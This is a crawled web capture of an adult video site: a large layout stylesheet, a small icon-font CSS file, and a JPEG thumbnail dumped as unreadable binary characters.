aside iframe { border: 0 none; width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }   



.searches-list { margin: 10px 10px 0 10px; overflow: hidden; padding: 10px 10px 15px 15px; }
.searches-list li { position: relative; float: left; margin: 5px 5px 0 0; }
.searches-list li:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.searches-list li:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.searches-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 15px; display: block; height: 40px; line-height: 40px; overflow: hidden; }
.searches-list a:before { content: '\f002'; display: block; float: left; width: 16px; font-size: 16px; margin-right: 3px; }

.cats-list { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.cats-list li { overflow: hidden; position: relative; margin-top: 10px; }
.cats-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.cats-list a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.cats-list a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.cats-list span { background: none !important; z-index: 3; display: block; position: absolute; top: 2px; right: 15px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.cats-list span:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; font-weight: 900; }


.partners { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.partners li { overflow: hidden; position: relative; margin-top: 10px; }
.partners a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.partners a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.partners a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.partners i { background: none !important; z-index: 3; display: block; position: absolute; top: 0; right: 12px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.partners i:before { content: '\f2f5'; font-family: 'Line Awesome Free'; display: block; float: left; font-size: 24px; font-weight: 900; }


.media-content { overflow: hidden; margin: 10px 10px 0 10px; }

.media-col { padding-bottom: 20px; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }


.media-meta { overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-style: solid; border-width: 2px; font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 15px 0 10px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-rating a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-rating li.like-btn a i:before { content: '\f164'; }
.media-rating li.dislike-btn a i:before { content: '\f165'; }

.meta-items { position: relative; margin: 0 5px; font-size: 0; }
.meta-items li { float: none; display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; height: 30px; line-height: 30px; width: auto; }
.meta-items li i { display: block; float: left; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; font-weight: 900; }

.meta-items li.views i:before { content: '\f06e'; }
.meta-items li.dur i:before { content: '\f017'; }
.meta-items li.date i:before { content: '\f274'; }


.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { float: none; clear: both; height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-style: solid; border-width: 2px; font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-info a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-tab aside { border-top-style: solid; border-top-width: 10px; margin: 0 !important; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 10px 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 10px 10px 0 10px; opacity: 0.6; }  

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { opacity: 0.6; font-weight: bold; text-transform: uppercase; display: block; font-size: 14px; height: 20px; line-height: 20px; }


.contact-form { overflow: hidden; padding: 0 0 10px 0 !important; }

.textarea { border-style: solid; border-width: 2px; padding: 17px !important; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px !important; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-width: 2px; border-style: solid; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; margin: 15px 10px 0 10px; }
button.submit:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
button.submit:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

#scroll-top { border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 45px; font-size: 34px; text-align: center; }
#scroll-top i:before { content: '\f139'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
#scroll-top:hover { opacity: 1; }



@media all and (min-width:480px) {
    .logotype { font-size: 22px; }
    .thumbnails article { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .site-header { height: 60px; }
    .menu-btn { position: static; float: left; margin: 20px 5px 0 10px; }
    .logotype { float: left; font-size: 24px; height: 50px; line-height: 50px; }
    .logotype:before { font-size: 30px;  width: 42px; height: 42px; line-height: 42px; }
    .logotype:after { border-width: 4px; width: 32px; height: 32px; line-height: 32px; }
    .search-btn { display: none; }
    .search { display: block !important; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .site-header nav { top: 70px; }

    .nav .pages a, .nav .pages span { padding: 0 10px; height: 45px; line-height: 45px; }
    
    .cats-list li { float: left; width: 50%; }
    .partners li { float: left; width: 50%; }
    
    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 0 10px 0 0; }
    .meta-items { float: left; margin: 10px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin: 10px 10px 0 10px; height: 30px; line-height: 30px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}


@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .thumbnails article { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .site-header { height: auto; padding-bottom: 0; }
    .logotype { margin-top: 20px; font-size: 28px; }
    .logotype:before { margin-right: 8px; }
    a.logotype:hover:after { transform: rotate(315deg); }
    .menu-btn { display: none; }
    .site-header nav { display: block !important; width: auto; position: static; margin-top: 20px; font-size: 0; text-align: center; }
    .site-header nav ul { height: 60px; display: inline-block; vertical-align: top; }
    .site-header nav li { float: left; }
    .site-header nav a { border-bottom: 0 none; border-right-style: solid; border-right-width: 1px; }
    .site-header nav li:first-child a { border-left-style: solid; border-left-width: 1px; }
    .site-header nav li:hover:before, .site-header nav li:hover:after { width: 20%; }
    .search { padding: 20px 10px 0 10px; float: right; width: 39%; }
    .cover { display: none !important; }
    h1, h2 { font-size: 30px; line-height: 34px; float: left; margin: 20px; }
    .content { padding: 0 20px; }
    section header, article header { margin: 60px 10px 0 10px; padding-bottom: 0; }
    section header ul { float: right; clear: none; border-top: 0 none; margin: 15px 15px 0 0; }
    section header li { margin-left: 4px; }
    section header a { height: 43px; line-height: 43px; padding: 0 20px; font-size: 16px; text-align: center; min-width: 80px; border-width: 2px; border-style: solid; }
    section header a:hover:before, section header a:hover:after { width: 20%; }
    section.related header { margin-top: 60px; }
    .thumbnails-alt h3 { font-size: 18px; }
    .thumbnails a:hover h3:before { width: 40px; }
    .thumbnails a:hover h3:after { width: 40px; }
    
    .thumbnails div:hover ul { left: -100%; }
    .thumbnails div:hover span.dur { right: -100%; }
    .thumbnails div:hover span.total { left: -100%; right: auto; }
    
    aside { margin-top: 60px; }
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav { padding: 5px 10px 15px 10px; }
    .nav li.prev, .nav li.next { width: auto; }
    .nav li.next a, .nav li.prev a, .nav li.next span, .nav li.prev span { height: 50px; line-height: 50px; border-width: 2px; margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 30px; height: 50px; line-height: 50px; }
    .nav a:hover i { color: inherit; }
    .nav a:hover:before, .nav a:hover:after { width: 30%; }
    
    .cats-list li { width: 33.3333%; }
    .cats-list a:hover:before, .cats-list a:hover:after { width: 20%; }
    .cats-list span { right: 20px; }
    
    .searches-list li:hover:before, .searches-list li:hover:after { width: 20%; }
    
    .partners li { width: 33.3333%; }
    .partners a:hover:before, .partners a:hover:after { width: 20%; }
    
    .media-meta { padding: 10px 10px 0 10px; }

    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; }
    .media-tab aside { border-left-style: solid; border-left-width: 10px; border-top: 0 none; display: table-cell; vertical-align: top; width: 320px !important; min-width: 320px !important; max-width: 320px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 10px 10px 0 10px !important; }
    .media-tab aside iframe:nth-child(3) { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; padding: 0 10px; }
    .media-info a:hover:before, .media-info a:hover:after { width: 20%; }
    .meta-items li { margin: 10px 10px 0 20px; }
    .media-info li.val { font-size: 12px; float: left; clear: none; }
    .media-info li.val:before { font-size: 20px; }
    .site-footer { margin-top: 60px; padding: 20px 0 30px 0; } 

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    .footer-links a:hover { opacity: 1; color: inherit; }
    .contact-form { overflow: hidden; padding: 5px 5px 15px 5px !important; }
    button.submit:hover:before, button.submit:hover:after { width: 20%; }
    #scroll-top { width: 55px; height: 55px; line-height: 55px; font-size: 38px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1040px) {
    .thumbnails article { width: 25%; }
}

@media all and (min-width:1280px) {
    .site-header nav a { min-width: 110px; }
    .thumbnails article { width: 25%; }
    .cats-list li, .partners li { width: 25%; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 28px; }
    .site-header nav a { min-width: 120px;  }
    aside iframe:nth-child(4) { display: inline-block; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside iframe:nth-child(3) { display: inline-block; }
}

@media all and (min-width:1380px) {
    .thumbnails article { width: 20%; }
}

@media all and (min-width:1640px) {
    .logotype { font-size: 30px; }
    aside iframe:nth-child(5) { display: inline-block; }
    .cats-list li, .partners li { width: 16.6666%; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: text/css
request_url: https://roughpornhardcore.com/assets/fonts/iconfont/css/line-awesome.min.css
body_size: -175
content:
@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/la-regular-400.woff2) format("woff2")}
@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/la-solid-900.woff2) format("woff2")}

--- FILE ---
content_type: text/plain
request_url: https://roughpornhardcore.com/thumbs/756/2705852731714263756_0.v1578929700
body_size: 51038
content:
���� JFIF  H H  �� C �� C��  � � ��          	
 �� B   !1	"A#2Qaq$3B���4R��
Cb��%Sd����           	�� E   !1AQ"aq�����#2��BR��$3b�4�C�%6Sr����   ? ������d��O�~;�fCEL���kXl:���)��
Qf߁�+��d���ShZ�,����9��A��؅Űȕfk�N�Yӧ�$���S�t�C��k7q�r*�&���^w�8�O��AX��U��It�"�o� ��Q��<h����Ҙp!�ʭ��_1��� �Z�X�-_J�xI�<����1
�;���V��%���+�(XNŭ�����m���� �Rg ��]�����c,O�V��+r�����-��Jm�;b�Ǵ��?9�
kr[p�xs"���I�1��R%B5������aŹ�f�B���˱&%��IrT�~v8$���?��|(�Vd��mт��^o=>'_֤�X'�%M��� l}���� 睺�W
N�0I1�ߝ~#1	Js[&���^�|��n������� ��{u�x(����r�xs�{����a�M��۩}��XL��P?&TWS� �q��H�XJ�6 F���0L�*o���6<�]��.>��^�ꭓ�Z�F;��q[G���Y�)�Qp�K�-n��e��u��;�`�Wv��FT�����Ǩ�N�F�
��_��~��~�W�C�5�w%wA��*u���W�`G)/�����i���m�ヾ����kX՟fF �I��s����zo֍�k��ܪrObO9ݹ���=):��ƛi�-����^
v�pA�)���c7u��΅m;i"�T���#��+������;l ����ߩ��V���(��l�y�ڥ�'t��c�o?�y�Z� ��Re˔�~���S�t������]T2�@>~������~�fe��h'v����e��}^7� �ϺPmL<����V|w����(�I�Ё�𚑶��J�D��$���m��J��*9��Ҿ��P'm�� :��oUə&4X�%eǤ>�6��U��H	 o�N�?p�a�8��$P8�,�κ���`��%�WwZy�� Vr�)^��8������ҝ	T�7IJ��������Z��wN�F��J�gӥ��^���� �9�@�H���H���>7�e9*�Fw��%��	Q�k�l��e2�Ku�Z+Km��m�� ���.�K[ZBS�!)NQ�te��2{v�V�
PI$�v'�6���2�J}7z�z�%;�=�i���ID�������$�š����ůq�@��h�Zu>TO��`69^��wx5OzOO3F��I�솹8��b��O��S�97�X�N�-�I�8���1�J6���+{����\��8��'�ހ�`�;i���o�DǺ���?�P#Q�y��L/@�d�ĥI�.e���u���kҖ����nŁ!�2�愔���	Pt��ۊ�\P��Y�G�l'^��+pp~�)+Z��"�%����6Ԓy��W��"tg�.f�j#�?��	1�bJq!)a<I��*���Z����]���@���:U`�m���
*�����G�Ʃ��զ�c�T�a�z�.�(��G�V�L��]͇Pݡm-��iqQ��R���]0��"ϲ�[΄�`��$��������O\۷�7�%��T1]@�4w��E��}���G��,��{*m��6��d��?��.YD��~�]PH���:��`�d*�6ӟ��Ih�pƒ��xm2�'E��=+��⋏]��X�BO������rߏ;*���s�����YQߢ��J�,�W��R�-�à��V�����M�5�:��8NYE���O&ݪ�bC�V܋Rb�D��i���~�Y �H��>5��.�Hq�":��Mc]_o]e�(�5Әr4�3��&��.1&;�(y�$�R�G_� �Q�RB��5n<�2�m�ėt,����a�5�O���� /_9_R�ï嫍\���$����f�G	Kg:��J���;�d�Y:l	�xQ�:�Cw�����i#c��������!��\a�m;�f�� J����*N������v�o�.�gqh!]f��p�_0DG��EHyy%.4��U���_
�c#(HIq>�{�xϷ����� �T��.Fm�t��Y�g�����8��$��T�8��}MH��j�%
�RV��v$��@I�|6ֺ�	PA�6�ן�j]��G��	J��ߑ�K`L��;��3�S��c)H�̆Q��B�T�_���r�R��@VE��'}��[�.�u��m��m��6�N%ƜB�$8�Hq}�O���_�V�3�9�u�,eP̒y��{���H���(�����}��}/���>�|�vK��`O/��9v�����ڏ��!@��>|�����.�.�2�'h����g��{Sq���jtw^��p�0mI�����<����c%jR��ءlJ���U���Yb7b��� *� C��hc������Q� l��=G=ƻ�(�'��fĘÈC��C2[n$-��K!m�
IJ�!A@�A��A � Ђ��ZJB��^���:�\��}}�|�H�l+l�ɯ��1��C�k�.��;��RVA�z�����P������!IZR�AF���䓾n٦�u�j�Le?�z�*]ΝؼV�ǥ��V8]���}H�8�A�(��\a�}O�	\bL��lj,�%M�[�|��G�5�\C�Œ��w\�E�0}5
t�yZҵ$l7$}�*��n�r�-�w� �����Y2i��nJR��~�S�$�� �{u����BM|���~�����1[nO��H>��۪��d2|~��Tၔ�D�:}+�V�>Ì�����ܓ���y�o���z���M
���7���Ɍ�I+QA�z��tj�9f���!��� ����_r4&�7]&�T��������IRJ��䠔��W�W�.~n�<|~]({�.��m��I
q�	�����u�C�����'ԯ��ijW�6:C
�N���P�v�����LF�4Y!,�����iayr� ��O�'�_��Y��j���DK��@�&<f)��h�}��(�{��q	Jw$��c��nn�t��U�4�hPFh��!Z8tS��d�<�י9�&��"�[�۳!"�N��W1�AU�V�ٕZ�.\��䦖��ˁ(�U�m�Қ�eS����|h�P���R-�΀��b'q� ��i莝]F����)��w$�y.C�Opv���'�A���VR�TBy���-v�&դ�~R���GM��T������mҋe�T%@�'_󧕎iEF��@CqY�h���K��pIH��?��\'���ˇHQ2`$�gn�ySY8�a��ʇb�	 ��:u��E\H����t�������������]3,ll���BT�5<Ƴ�^]]^8�֮�:����L1�:�
]UrZ31����e|a�%�|G�-�<���e�杜�����b��6�F��+%�� �Fܶ��P�3�U�x�}m�GuQ��(��,2�����s)Tf�K>�R��)lxP�g��JA�����&y�զ�#b��nI@���O��P�Cv�i��$6��d��ןE���7;"F�Mox��O��/f!=t��B����^BL���7�d!�D�q��a���C� z����~ǣ�cA�i�%C^Z���ܫ��<O,ɱ����u��[ŕ�,���V��b	؏v���)*���B�N�"�d������W^ $!z��Il��Y�D�/� �7��G��V����o�S�W�, ��Пִ�;���o-�5�V�V�n>�� m��,vO�ۨ}�� �ޒ $i𩿇و� f�Hߺ��T>�g9V�J���Y�g��S��z{�'�����󞣑+�8���.�4�Ð�'rw�tE�l)p��h��9�V횶�
�%�� P�M1W�[^[BI�&	�r�6I<fDDs�-�{��*�n���s
\AJV�P�<���i�6��ܬ��I���Mk߭}����c�\jŵ!I�wmA�|�� ����+�)$���s_;uʊ��N�_��+p�H���}��s;#�%F>F����*[l�(����R%�?�G/��V(k���{&�vD�G&�L)����*�-��r��>�֥z���e�6{D+Nc��WI�(���'��}kmq$rH��e��K�HTf�e_t��|��RG��:�je�в�GB+��`�1;x
�D-�~S&��ĩ��n�߮AH�rc����B���jB��o�]��	)�P��-���Z"��?~�l�y�c*�Q�j�)*��);�)���k����Ĩ�_)�� e����o"k�Q\��"8���H
K 	J��gv�I@!L� � i�d���]�5�pLA![���������K�ur�KRRR�ƥ <m��>�s��s�S/�c����rxPLZ�~u�?���E���������O�o�O�m�|i���<�7�Z��AP2��Z�<7�ܒz�c��Cf��K�z��/�MJ{/�~u��XbKRbO��f@���bT�T���u!�-HXR<u���O_4�nWH��L��H�8"���'Ý��i�"J�A�&<�P�X՜9NTϹ*,�.W��L�R��OAS���p?R�w"�P��a�>�V�Ԓ���L�w�����:�_��|�	���g?}��nѕ�v	�u宕uAR$x��WҪ��������#������j�VD�2Nà��]���[����Ҽ��6@�7� ��*��������.�s��"���撌����/���[{Z̥c�z�!�{j�I�X�IK�k�v���6�~aR,�HA���AA��8z�Y�
^�MƆ|�`q5�/p���k���Q��9���\��ѻTBR���$�����?c���*�f��-�;jy�ڧZ/W2N�cv1cMy�fο%�vc�/���M��AY��6�BH*RR�D�[\�4�jŝ��BmN(�
�yN{R�V���oFM[r���g�؝�7U�3���}�E�9e' �Ca�ڜ*�ym�%�����ì���yGP����y𦓘&z��Wp�B\B�B�eʩ�!Zj5�9�N�����M���C�0��.�\��I>N�D��KK_� 6�no���� �y��<��oaxx�0F�I
[�Ԏ@���Q��K&�����%�C�U��*��o�t_��3��`s�~���(i�ِ�����)� �����T���4�/��#`F���SIA.$'O�Z�Z\*RT���i����+���ͱ�F}M��8��:���[I�A(�H�!_��u�n��u�I9cs��[�Hm��.S �ǧZ�pl9G[��0R�m4���o�����U� S���y�*��eI')��|�ʤ�RC��"BG�/�W����i ,�w;ny�%I�#����Y���߄�bI�N�~��x�!��!9�0hؕs5�;	jq- � ø�}76ߒP�?!��ێ��q�@�
=6�=e	oJ�9s%
��>�
���}�vXܝ��oۮRdGt��M�$QXF�D%��=�����qW�� ΢��
��叜�k� P�C���j��`s
����Ȓ��B��C��P� ��W
R�m0���G_ 6���X��0~5��N�@|��E)L�����Jw`����]~��*Q&zi1�MF!
$�>~�����aEԩ;�����ly��A����f�\��ɹ��o�~D�]T�2��-[����U� ��J�%q�q���8�X�D��ԁ��S��ʼ� O�<kk)u�ڍ4�$�>�rY\ID��K)	u^G�!��AۗR"䷕�A;o�U�J���Ժ6C������ 7;��� /o=M�v�.���fs�=�{Iu�6�]�e��nS$z�$�[X?K���$ �=��@)�M�u��*@CN`������L�Kl6��d���#v����۠���y�4�p折�����P�;#���^�q[���*'m�
������ �]�r*R��C�Z�)?��|�H��JeL:�-
BҰ� � �xP#���m��:��)OJ�(����:V��9Ud!n��	i�Էa�� �*c�%�<weuQ�ͺ�*�v��U l8h����~�bʹ%����{���� �����/U�$ ������M�Аu˧����F�R�� �<������7�ԓ	p��O�b�p R���9V�hL�� ��"#�q>
N��kJ�T�b	���N˄���Rv֥m��̜ç"�~U���6=@P�Q��<��q��.�'()R7���$� �xm[4NJ�$�G�@�����S6�T�}㮳ԎU­�&d�<�������߿��s��:�N�!J ��yx�a�� ��[*����B��n-�Ud�T��'~So�+p���ۊ��������a'A�v��tJ[�����$n�������^�g0���l�����
��؃V�}i��~mC��ErC��e3)�ʿ����m%�w�d��\�ۥ:
�fu�<K��nԫ�,)��$������N��Uezũ�t]H	����[�ũT�8����!�kxe�Du8��ܘ�^y��B�b���D�ce��:�u�BG���·8#�������{4v{�����K�H1��������i���=�/!\cV6�.Q�,ʋ^���V��N	qJ���P�^��e&��N�9ԩP�ʑ��QѦ�3�[8op�m��RB�������������]��w�vħ_Yf-�y-��|�Ύ��;!��
�F����M�q�c��6L2��5i8ݺn��D��A*�:$�rV���A�9�� x )�?�[��-(J\Ne*L@�D���p�q*�s�?8���U�TI�
#ɑ&1C6�l��y	Z[$���.$�7�z�Z�$����2��^��i(�B�����
^nQSۏ���0�����V�������T=��Ը�
{1�g�_��Ԋ!��D)GO#Q��Gƞ3�Ä���T�,�wmǪ���;����7x��f�u�H=ݼA"<⣺~�y��.R�?�C_�ۖ�*Y���9��z�E�KjvKKJRA	>��w�ߩ��#l�̩A�����b��/!qj[�Cҏ�D����x�6�ݔ� ���_������'n�~� J[�r$��)=&�NU����o� �Ü���߹?���pd�����F�	���i��XU2�nD�|��@p)'}�������검P� �ԑ ��[�	�3�=魇���<�I)ؐ�]#�p�w� �KRa(TzR�	�y��^�1
�L���}��O�m������ >�%P�O¤+$(�P�S�y.���
�ȥ\Ϡ�(�Dq�#b�iq
F��-����\t+1(Pjϕ~Ay
�5�|#�VSEL�Ņ�b�T���
��`����G����v��� lB�2g�jar��T�O�T�GzCjaV1�eIⶤA!��@-2ۏy������B
�2�u� :�ku$d t��+��CH�Iu�[Eu2�y���Li.HYqA ���ۘ��2C�M��<�CθC� �;���+}\����8���ԅyT��q����U���B\-ɍv�>l�� #4��J�8��D��.$�G"���	O��~�:�v�*\�vҺmњ@ʯڴ*��Bq���&AR�/&K�˄�7
u-�����e���܌��� '1O/�W�R1�����$�adR��!��d�;��S~G���]%;�2A�m��ο��:D��T�
����w�!I[i���*�x�������;u:{E��:��*�S)Q)Y��5�����r~����m�<̈́iOA*�<�G�MzA���AG��rl�! ��*շ��0�"}:�ֿ�u��`��������'�w��~�d����B5��������JR�.��t�k5�e8R9#*�n~�}�� ~��J׻�5����Օ�\O}:}�E^0�-�k��h�>wx�l6�:�kZ��A 1���Ur��h�)<�co
�EzD����RT�ձ	;,�_Ϯ�<��� �35ڝk,f�G!��+i������y!(;m��բ��h��4 I;Ν4��ι�#H�+�*4�!.�(!cr�JZQ��#��V���G۪�7HYB`�d�����]��D��!���:�� ��b�e�����`�VN�Q��Z�9�Z�S�r"
�C�2�?c��qg-�e9T5�:��~u^�-��eGF�)�Us�=>��\��C��Pf2�I�$���ˉ%��&,�V����֕�@�iQJ�����Q�w���Z�R`�A�#�ږ�� �5��@�n�4�4PV�s���ZU��rd���Ж$Pä�-���.:S� ^��v�wm�܅�Ұ�����#�����n�eaj��)'���FQ�8>r
ܻ#�<����|�%u�v�k"�!�׆?Z��1�\g�q���y-)<=U��w�Z�ڒ;0}m����ф��]���ZI
����|�Ʊ�꥔_����-�g���Bԕ��l	N���e<���G�;ӻART�`�B��
��Ym�h�u� �o	�P��+���=3������ꗷ�ԉkb*QV��i)l~�a�
